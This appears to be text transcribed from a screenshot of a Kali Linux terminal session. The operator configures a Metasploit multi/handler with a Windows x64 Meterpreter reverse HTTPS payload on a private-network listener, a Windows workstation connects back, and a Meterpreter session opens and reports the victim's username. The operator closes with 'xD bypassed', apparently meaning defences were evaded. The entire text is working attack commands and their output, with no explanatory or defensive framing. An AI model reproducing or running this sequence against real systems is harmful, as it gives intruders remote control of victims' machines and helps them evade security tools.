 ~ — root@kali: ~/Pictures — ssh root@172.16.84.128
~ — root@kali: ~/Pictures — ssh root@172.16.84.128
+
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[use expl        multi   handler ]
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_https ]
payload => windows/x64/meterpreter_reverse_https
[msf6 exploit(multi/handler) > set LHOST 172.16.84.128 ]
LHOST => 172.16.84.128
[msf6 exploit(multi/handler) > set LPORT 8443 ]
LPORT => 8443
[msf6 exploit(multi/handler) > run ]
[*] Started HTTPS reverse handler on https://172.16.84.128:8443
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: dob0srcg) Without a database connected t
hat payload UUID tracking will not work!
[*] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: dob0srcg) Redirecting stageless connecti
on from /QYP9e7rgSxaxLLAu2SQ2fgf2M-6LF29_sefCx0bBvcitPZcx-3-kO with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; r
v:133.0) Gecko/20100101 Firefox/133.0'
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: dob0srcg) Without a database connected t
hat payload UUID tracking will not work!
[*] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: dob0srcg) Attaching orphaned/stageless s
ession...
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: dob0srcg) Without a database connected t
hat payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.16.84.128:8443 -> 172.16.84.130:49900) at 2025-04-23 14:23:15 +0800
[meterpreter > getuid ]
Server username: NEPWORKSTN01\sec-g
meterpreter > xD bypassed